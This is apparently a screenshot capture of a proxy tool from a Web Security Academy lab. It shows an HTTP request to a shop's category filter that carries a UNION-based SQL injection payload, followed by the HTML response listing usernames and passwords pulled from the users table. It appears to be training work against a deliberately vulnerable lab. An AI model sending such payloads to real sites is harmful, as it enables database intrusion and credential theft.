 Raw 参数 头 Hex
GET /filter?category=Accessories'UNION+SELECT+NULL,username||'~'||password+FROM+users--
HTTP/1.1
Host: ac8a1f651ed2e5d9801029a900d4005e.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac8a1f651ed2e5d9801029a900d4005e.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=XKrBykdUaKOYbLOFInGMa1gugOr34ilS
Raw 头 Hex HTML Render
<a href="/login">Login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class="ecoms-pageheader">
<img src="/resources/images/shop.svg">
</section>
<section class="ecoms-pageheader">
<h1>Accessories&apos;UNION SELECT
NULL,username||&apos;~&apos;||password FROM users--</h1>
</section>
<section class="search-filters">
<label>Refine your search:</label>
<a href="/">All</a>
<a href="/filter?category=Accessories">Accessories</a>
<a href="/filter?category=Food+%26+Drink">Food & Drink</a>
<a href="/filter?category=Pets">Pets</a>
<a href="/filter?category=Tech+gifts">Tech gifts</a>
<a href="/filter?category=Toys+%26+Games">Toys & Games</a>
</section>
<table class="is-table-list">
<tbody>
<tr>
<th>administrator~38oi2j6y41ued3y9e8py</th>
</tr>
<tr>
<th>Six Pack Beer Belt</th>
<td><a class="button is-small" href="/product?productId=2">View
details</a></td>
</tr>
<tr>
<th>Giant Pillow Thing</th>
<td><a class="button is-small" href="/product?productId=7">View
details</a></td>
</tr>
<tr>
<th>carlos~ck9iap7ujy9jt575g6nr</th>
</tr>
<tr>
<th>wiener~sqhvaucczfoelgnbssdu</th>
</tr>
<tr>
<th>ZZZZZZ Bed - Your New Home Office</th>
<td><a class="button is-small" href="/product?productId=12">View
details</a></td>
</tr>
<tr>
<th>Cheshire Cat Grin</th>
<td><a class="button is-small" href="/product?productId=17">View
details</a></td>
</tr>
</tbody>
</table>
</div>
</section>
</div>
</body>
</html>
英 简